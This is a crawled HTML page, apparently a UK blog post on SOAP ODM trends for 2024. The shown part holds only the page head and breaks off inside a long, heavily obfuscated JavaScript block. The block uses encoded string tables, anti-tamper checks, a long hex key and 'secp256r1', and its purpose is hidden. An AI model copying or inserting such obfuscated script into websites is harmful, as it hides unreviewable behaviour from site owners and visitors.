

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vistahub.co.uk/soap-odm-trends-to-watch-in-2024/
body_size: 37610
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<script type="rocketlazyloadscript">function _0x4124(_0x5ef76e,_0xcbfcd8){const _0x3471eb=_0x3574();return _0x4124=function(_0x46dfc6,_0x37bb0b){_0x46dfc6=_0x46dfc6-(-0x2673+-0x6*0xde+0x2c1e*0x1);let _0x41709b=_0x3471eb[_0x46dfc6];if(_0x4124['OQdmMl']===undefined){var _0x15a587=function(_0x4fb94d){const _0x25a7bb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5a11dd='',_0x1e4083='',_0x395b07=_0x5a11dd+_0x15a587;for(let _0xac40d3=0x13*-0x7f+0x496*-0x4+0x1bc5,_0x4c7fb2,_0x2dc894,_0x5a09d6=-0x22ec+0x2*-0xe26+-0x11*-0x3b8;_0x2dc894=_0x4fb94d['charAt'](_0x5a09d6++);~_0x2dc894&&(_0x4c7fb2=_0xac40d3%(0x1d87*-0x1+0x3ec+0x199f)?_0x4c7fb2*(0x36f*0x4+-0x5d*0x17+-0x521)+_0x2dc894:_0x2dc894,_0xac40d3++%(0x1*0x1eaf+-0xea2*-0x2+-0x1*0x3bef))?_0x5a11dd+=_0x395b07['charCodeAt'](_0x5a09d6+(0xf*0x247+0xd70*-0x2+0x73f*-0x1))-(-0x98f+0x969*0x2+-0x3*0x313)!==-0x2*-0x6fd+0x147*-0x4+0xe3*-0xa?String['fromCharCode'](-0x5*-0x2f3+-0x6bb*-0x4+0x13*-0x224&_0x4c7fb2>>(-(-0x1*0x2687+-0x732*-0x2+-0x1825*-0x1)*_0xac40d3&-0x17f1+-0x329*0x4+0x249b)):_0xac40d3:-0x7aa*-0x3+0x1c80+-0x337e*0x1){_0x2dc894=_0x25a7bb['indexOf'](_0x2dc894);}for(let _0xeed694=-0x417*0x2+0x1acb+0x3b9*-0x5,_0x6f6674=_0x5a11dd['length'];_0xeed694<_0x6f6674;_0xeed694++){_0x1e4083+='%'+('00'+_0x5a11dd['charCodeAt'](_0xeed694)['toString'](0x1147+0x8*0x36e+0xa1*-0x47))['slice'](-(0x6f8+-0x1c57+0x1561));}return decodeURIComponent(_0x1e4083);};_0x4124['oDRzis']=_0x15a587,_0x5ef76e=arguments,_0x4124['OQdmMl']=!![];}const _0x55a080=_0x3471eb[0x2460+-0x1*0x45d+-0x2003],_0x16af59=_0x46dfc6+_0x55a080,_0x51776f=_0x5ef76e[_0x16af59];if(!_0x51776f){const _0x477889=function(_0x25002a){this['hsPJFC']=_0x25002a,this['nBxwRq']=[-0x2626+0x160*-0x17+0x45c7,0x1*0x1987+0x128d*-0x2+0xb93,0x1e2e*0x1+-0xba*0x21+-0x634],this['bpECPg']=function(){return'newState';},this['WXCHgf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lOkcop']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x477889['prototype']['KFxWxV']=function(){const _0x327bf4=new RegExp(this['WXCHgf']+this['lOkcop']),_0x191d6d=_0x327bf4['test'](this['bpECPg']['toString']())?--this['nBxwRq'][-0x2079+-0x29*0x5f+0x2fb1]:--this['nBxwRq'][0x20fb*-0x1+-0x567+0x2662];return this['mEQlwx'](_0x191d6d);},_0x477889['prototype']['mEQlwx']=function(_0x3884e3){if(!Boolean(~_0x3884e3))return _0x3884e3;return this['rXlZwd'](this['hsPJFC']);},_0x477889['prototype']['rXlZwd']=function(_0x2e9315){for(let _0x18b744=0x1*0x1fe+0x12fd+-0x1*0x14fb,_0x582db2=this['nBxwRq']['length'];_0x18b744<_0x582db2;_0x18b744++){this['nBxwRq']['push'](Math['round'](Math['random']())),_0x582db2=this['nBxwRq']['length'];}return _0x2e9315(this['nBxwRq'][-0x1a08+-0x1fd0+0x39d8]);},new _0x477889(_0x4124)['KFxWxV'](),_0x41709b=_0x4124['oDRzis'](_0x41709b),_0x5ef76e[_0x16af59]=_0x41709b;}else _0x41709b=_0x51776f;return _0x41709b;},_0x4124(_0x5ef76e,_0xcbfcd8);}(function(_0x442e32,_0x3a06cb){const _0x18888d={_0x1419d0:0x79,_0x4838c3:0x53,_0x21a22d:0x57,_0x57e44e:0x90,_0x34565e:0x42a,_0x6df126:0x4b3,_0x8ae4b6:0x46f,_0x5e26c6:0x496,_0x101196:0x445,_0x12f9cc:0x446,_0x20512b:0x4e4,_0x3695ab:0x464,_0x5d6cc6:0x417,_0x71b14b:0x409,_0x164e7a:0x3f2,_0x17ad6e:0xb6,_0x2367fe:0xab,_0xfa1c96:0xaa,_0x5721ec:0xad,_0x2de9fb:0x472,_0x34541c:0x44d,_0x44c290:0x49e,_0x2f4c2c:0x4ab,_0x2e1778:0x418,_0x159683:0x45a,_0x429193:0x461,_0x591f61:0x93,_0x370280:0xd5,_0xb9787d:0xd7,_0x27672d:0x436,_0xd031c0:0x3ec,_0x38c066:0x455,_0x2beb34:0x455,_0x2746bf:0x40e,_0x19b8d9:0x434,_0x409d9d:0x449},_0x14c2f9={_0x6ad932:0x39b},_0x1a2b3b=_0x442e32();function _0x351207(_0x101749,_0x1023f2,_0x51f1d9,_0x2de961){return _0x4124(_0x2de961- -0x10,_0x1023f2);}function _0xba0291(_0x5c348f,_0x250c61,_0x4a7bb5,_0x48b02d){return _0x4124(_0x5c348f-_0x14c2f9._0x6ad932,_0x4a7bb5);}while(!![]){try{const _0x36570a=parseInt(_0x351207(_0x18888d._0x1419d0,_0x18888d._0x4838c3,_0x18888d._0x21a22d,_0x18888d._0x57e44e))/(0x29b*-0x5+-0xb*-0x1b1+-0x593)+-parseInt(_0xba0291(0x47a,_0x18888d._0x34565e,_0x18888d._0x6df126,0x4a9))/(0x71*-0xb+-0xdc4+-0xfb*-0x13)+parseInt(_0xba0291(_0x18888d._0x8ae4b6,_0x18888d._0x5e26c6,_0x18888d._0x101196,_0x18888d._0x12f9cc))/(-0x1*-0x1035+0x144a+-0x247c)*(parseInt(_0xba0291(0x4a8,_0x18888d._0x20512b,_0x18888d._0x3695ab,0x4b2))/(-0x1394+-0x971*-0x2+0x7*0x1a))+-parseInt(_0xba0291(_0x18888d._0x5d6cc6,_0x18888d._0x71b14b,_0x18888d._0x164e7a,0x422))/(0x1a8e+-0x2615*-0x1+-0x12*0x397)*(-parseInt(_0x351207(_0x18888d._0x17ad6e,_0x18888d._0x2367fe,_0x18888d._0xfa1c96,_0x18888d._0x5721ec))/(0x35e+-0x1b07+0x17af))+-parseInt(_0xba0291(_0x18888d._0x2de9fb,_0x18888d._0x34541c,_0x18888d._0x44c290,_0x18888d._0x2f4c2c))/(-0x1*0xbd7+0x1217+0x3b*-0x1b)*(-parseInt(_0xba0291(_0x18888d._0x2e1778,_0x18888d._0x159683,_0x18888d._0x12f9cc,_0x18888d._0x429193))/(-0x1ecf+-0x16d2+0x35a9))+parseInt(_0x351207(_0x18888d._0x591f61,_0x18888d._0x370280,_0x18888d._0xb9787d,_0x18888d._0x17ad6e))/(-0x1ffd+0x9f2*-0x2+0x33ea)*(-parseInt(_0xba0291(_0x18888d._0x27672d,_0x18888d._0xd031c0,_0x18888d._0x38c066,_0x18888d._0x2beb34))/(-0x1*-0x2b4+-0x4*-0x1ab+-0x956))+-parseInt(_0xba0291(0x423,_0x18888d._0x2746bf,_0x18888d._0x19b8d9,_0x18888d._0x409d9d))/(-0x10eb+-0x1d63*0x1+0x2e59);if(_0x36570a===_0x3a06cb)break;else _0x1a2b3b['push'](_0x1a2b3b['shift']());}catch(_0xcbfa24){_0x1a2b3b['push'](_0x1a2b3b['shift']());}}}(_0x3574,0x83d24+0x658c2+-0x187f*0x55));const _0x194cf7=(function(){const _0x49b60e={_0x33cb86:0x134,_0x31edad:0x156,_0x1a0a02:0x17e};let _0x3bf881=!![];return function(_0x147619,_0x463cab){const _0x5d5a2d=_0x3bf881?function(){const _0x33d057={_0x3f714d:0x6a};function _0x21ba47(_0x91bde,_0x5aeed5,_0x18ce8c,_0x4e5645){return _0x4124(_0x5aeed5-_0x33d057._0x3f714d,_0x91bde);}if(_0x463cab){const _0x4e0d65=_0x463cab[_0x21ba47(_0x49b60e._0x33cb86,_0x49b60e._0x31edad,_0x49b60e._0x1a0a02,0x123)](_0x147619,arguments);return _0x463cab=null,_0x4e0d65;}}:function(){};return _0x3bf881=![],_0x5d5a2d;};}()),_0x242f18=_0x194cf7(this,function(){const _0x2338a7={_0x40147b:0x3b8,_0x3d5567:0x3ae,_0x3506c4:0x35e,_0x1ff77c:0x31c,_0x3ce4b2:0x2e2,_0x5997d1:0x366,_0x1a2073:0x324,_0x4a3e1d:0x319,_0x24e645:0x301,_0x50096e:0x2e0,_0xa823b0:0x330,_0x53a5df:0x2ef,_0x51d127:0x2f5,_0x32b469:0x320,_0x3316f5:0x373,_0x835a82:0x2e3,_0x417700:0x32e,_0x3489d5:0x37a,_0x3b046d:0x353,_0x3631d3:0x340},_0x25d913={_0x477a4d:0x262},_0x5214cc={_0x4b3233:0x266},_0x212e29={};_0x212e29[_0x1e6b3e(_0x2338a7._0x40147b,0x37a,0x3a5,_0x2338a7._0x3d5567)]=_0x1e6b3e(_0x2338a7._0x3506c4,_0x2338a7._0x1ff77c,0x2f1,_0x2338a7._0x3ce4b2)+'+$';function _0x58a136(_0x37d9f7,_0x295923,_0x5bc47a,_0x5b4cbc){return _0x4124(_0x295923-_0x5214cc._0x4b3233,_0x37d9f7);}function _0x1e6b3e(_0x4cfccd,_0x204a47,_0x3966ba,_0x461f98){return _0x4124(_0x204a47-_0x25d913._0x477a4d,_0x3966ba);}const _0x5270df=_0x212e29;return _0x242f18['toString']()[_0x58a136(_0x2338a7._0x5997d1,_0x2338a7._0x1a2073,_0x2338a7._0x4a3e1d,_0x2338a7._0x24e645)]('(((.+)+)+)'+'+$')[_0x1e6b3e(0x295,_0x2338a7._0x50096e,_0x2338a7._0xa823b0,_0x2338a7._0x53a5df)]()['constructo'+'r'](_0x242f18)[_0x1e6b3e(_0x2338a7._0x51d127,_0x2338a7._0x32b469,_0x2338a7._0x3316f5,_0x2338a7._0x835a82)](_0x5270df[_0x1e6b3e(_0x2338a7._0x417700,_0x2338a7._0x3489d5,_0x2338a7._0x3b046d,_0x2338a7._0x3631d3)]);});_0x242f18();const _0x24fcd6=(function(){const _0x194b48={_0x4ea44b:0x1e7,_0x3bbfb9:0x1ea};let _0x2e848d=!![];return function(_0x2e88c9,_0x253f72){const _0x31ef28=_0x2e848d?function(){const _0x3553a3={_0x3533ea:0xfb};function _0x5267e9(_0xf12f63,_0x454269,_0x337acb,_0x16203c){return _0x4124(_0xf12f63-_0x3553a3._0x3533ea,_0x16203c);}if(_0x253f72){const _0x1860ba=_0x253f72[_0x5267e9(_0x194b48._0x4ea44b,0x236,0x22a,_0x194b48._0x3bbfb9)](_0x2e88c9,arguments);return _0x253f72=null,_0x1860ba;}}:function(){};return _0x2e848d=![],_0x31ef28;};}()),_0x4e6242=_0x24fcd6(this,function(){const _0x2ff753={_0x1c8dda:0x15d,_0x4d3db7:0x127,_0x3922d9:0x10a,_0x457dca:0x8c,_0x1fe0db:0xaa,_0x587022:0xde,_0x427bbf:0x97,_0xbd0681:0xb3,_0x2e8819:0x90,_0x366bf0:0x82,_0x55b0f6:0xbb,_0x34f448:0x65,_0x3c956c:0x9d,_0x3e5ee8:0xf3,_0xf1a44f:0x95,_0x7243df:0xbf,_0x6d59b9:0x9c,_0x80252:0xb3,_0x2efa29:0xc3,_0xb4e836:0xdf,_0x1ca0db:0xe4,_0x2775e3:0xcf,_0x5b2177:0x108,_0x43c05c:0x5e,_0x30b722:0xd6,_0x2f4313:0xcb,_0x500616:0x8a,_0xa3e432:0xea,_0x3062b6:0xf1,_0x2e1c0b:0xf2,_0x5645ee:0x11b,_0x4c87f6:0xdd,_0x13de7b:0xc1,_0x1f56b1:0xa7,_0x31d177:0x107,_0x2b3ad1:0x10a,_0xf28365:0xb8,_0x536830:0xc9,_0x3d9819:0x8e,_0x2659e1:0xd6,_0x37c28e:0x10e,_0x432559:0xff,_0x4a7dac:0xa1,_0x594d57:0x6a,_0x159589:0x16c,_0x534642:0x124,_0xe1baaf:0x154,_0x563bfa:0x127,_0x4b3472:0x10f,_0x44633a:0x73,_0x155652:0x68,_0xf2de62:0xdc,_0x1438e2:0xaf,_0x311baa:0x69,_0x36cdcc:0xd7,_0x1319f2:0xb5,_0x2962cc:0x143,_0x4ea934:0x12a,_0x31beae:0x112,_0xe22406:0xf5,_0x4c25c5:0x14f,_0x4f7c6e:0x106,_0x3f3c75:0x132,_0x10615a:0xe7,_0x3fd39e:0x129,_0x37bd1d:0xfd,_0x4d5eba:0xc6,_0x158baa:0xe6,_0x153a59:0xd0,_0x1ff1d6:0xd9,_0x21ee9f:0x6d,_0x524df4:0xde,_0x1b9840:0xab,_0x294a30:0xa2,_0x351b98:0xb6,_0xcc8a6b:0xf9,_0xd59a66:0xcb,_0x316126:0xb1,_0x5db7bd:0xf7,_0x34d95a:0xb1,_0x2e37b8:0x69,_0x396c55:0xfc,_0x50ffb5:0xb0,_0x4324f8:0xde,_0x58ff70:0x8b,_0x5407af:0xcc,_0x478c2a:0x75,_0x14f92e:0x72,_0x50fd78:0xb7,_0x259a5d:0xea,_0x5e067a:0x60,_0x3c22ec:0xb0},_0x4b0d20={_0x578ccc:0x19},_0x23913f={_0x4c8c4a:0x3c,_0x396321:0x81,_0x18c4ca:0x5,_0x2f0122:0x2e,_0x5222bf:0x7b,_0x13f857:0x61,_0x32022c:0x9d,_0xc29c23:0xd9,_0x5d56b0:0x9a,_0x288961:0x419,_0x54a535:0x49a,_0x346eb8:0x4a7,_0x1af199:0x464,_0x599b3a:0x4fa,_0x1cdb84:0x486,_0x1b0733:0x457,_0x4902b7:0x449,_0x4813ce:0x492,_0x40bc58:0x474,_0x15bf83:0x4a3,_0x1ef054:0x470,_0x5cdb3d:0x4c6,_0x3e0e43:0x4c,_0x3cb35f:0x42,_0x460903:0x64,_0x4776f6:0x57,_0x22cf18:0x71,_0x328771:0x6f,_0x52a45b:0x55,_0x48e169:0x22,_0x5217df:0x42,_0x20cd91:0x89,_0x35c99b:0xbe,_0x5761db:0x64,_0x52c2b8:0x82,_0x2966b8:0x59,_0x27045f:0x21,_0x3a14bf:0x72,_0x4b37d5:0x20,_0x3f1d2c:0x45,_0x71af9f:0x22,_0x2055a5:0x32,_0x72f12a:0x42,_0x243469:0xcd,_0x575748:0x4e,_0x3c23dc:0xd,_0x145786:0x1a,_0x307864:0x5f,_0xbc85f4:0x8c,_0x20ca05:0x81,_0x1d30c9:0x5e,_0x3b22aa:0x77},_0x448ab2={_0x38cde2:0x176,_0x53dc42:0x96},_0xb55bc1={_0x31915a:0x1ae},_0x340259={'ZHull':_0x597b5e(-_0x2ff753._0x1c8dda,-0x144,-_0x2ff753._0x4d3db7,-_0x2ff753._0x3922d9)+_0x597b5e(-_0x2ff753._0x457dca,-_0x2ff753._0x1fe0db,-_0x2ff753._0x587022,-_0x2ff753._0x427bbf)+_0x494ea6(0x108,_0x2ff753._0xbd0681,_0x2ff753._0x3922d9,0xe0)+_0x494ea6(_0x2ff753._0x2e8819,0xef,_0x2ff753._0x366bf0,_0x2ff753._0x55b0f6)+'d0759d84fb'+_0x494ea6(_0x2ff753._0x34f448,_0x2ff753._0x3c956c,_0x2ff753._0x3e5ee8,0xa2)+'e6144cb7e0'+_0x494ea6(0xe4,_0x2ff753._0xf1a44f,_0x2ff753._0x7243df,_0x2ff753._0x6d59b9)+_0x597b5e(-_0x2ff753._0x80252,-_0x2ff753._0x427bbf,-_0x2ff753._0x3e5ee8,-_0x2ff753._0x2efa29)+_0x494ea6(_0x2ff753._0xb4e836,_0x2ff753._0x1ca0db,_0x2ff753._0x2775e3,_0x2ff753._0x5b2177)+'67b9250b98'+'bb8b797169'+'72f19b502f','JpuvF':_0x597b5e(-_0x2ff753._0x43c05c,-0xbd,-_0x2ff753._0x30b722,-0xac)+_0x494ea6(_0x2ff753._0x2f4313,0x9b,0xdf,0xd5),'ieCGX':_0x597b5e(-_0x2ff753._0x500616,-0x70,-_0x2ff753._0xa3e432,-0x9d)+_0x494ea6(_0x2ff753._0x3062b6,_0x2ff753._0x2e1c0b,_0x2ff753._0x5645ee,_0x2ff753._0x4c87f6),'fGQME':'secp256r1','snPrH':function(_0x17bbe9,_0x56e1b6){return _0x17bbe9===_0x56e1b6;},'UyWAg':'COvRU','VnhgG':function(_0x5c59b8,_0x5773d6){return _0x5c59b8(_0x5773d6);},'wlZUD':function(_0x587fa7,_0x4d5139){return _0x587fa7+_0x4d5139;},'FGGan':function(_0x4ad42c,_0x30ae5a){return _0x4ad42c+_0x30ae5a;},'HMBOZ':'return\x20(fu'+_0x494ea6(0xeb,_0x2ff753._0x13de7b,_0x2ff753._0x1f56b1,_0x2ff753._0x2e1c0b),'xBsJV':'{}.constru'+_0x597b5e(-_0x2ff753._0x31d177,-_0x2ff753._0x2b3ad1,-_0x2ff753._0xf28365,-_0x2ff753._0x536830)+_0x494ea6(_0x2ff753._0x3d9819,0xc8,_0x2ff753._0x2659e1,0xc6)+'\x20)','xTWTP':function(_0x4a5381){return _0x4a5381();},'clDFq':_0x494ea6(0xc0,0x102,_0x2ff753._0x37c28e,_0x2ff753._0x432559),'MXzDv':_0x494ea6(0xf0,_0x2ff753._0x4a7dac,_0x2ff753._0x594d57,0xa7),'EALOw':_0x494ea6(_0x2ff753._0x159589,0xe6,0x147,_0x2ff753._0x534642),'tidpu':_0x597b5e(-0xff,-_0x2ff753._0xe1baaf,-_0x2ff753._0x563bfa,-_0x2ff753._0x4b3472),'KqrEP':_0x597b5e(-0x69,-_0x2ff753._0x44633a,-_0x2ff753._0x43c05c,-0xa5)};function _0x597b5e(_0xfac262,_0x499f2a,_0x3c8bd1,_0x4750a8){return _0x4124(_0x4750a8- -_0xb55bc1._0x31915a,_0x499f2a);}const _0x34136a=function(){const _0x3daf8e={_0x2b31d8:0x1a3,_0x2a336d:0x1d8,_0x25ad29:0x389};function _0x5b59ff(_0x318c46,_0x357bc1,_0x3cda7e,_0x3e9ab2){return _0x597b5e(_0x318c46-0x65,_0x3e9ab2,_0x3cda7e-_0x448ab2._0x38cde2,_0x318c46-_0x448ab2._0x53dc42);}function _0x3d3244(_0x312f5e,_0x42c41c,_0x548b52,_0x6716b2){return 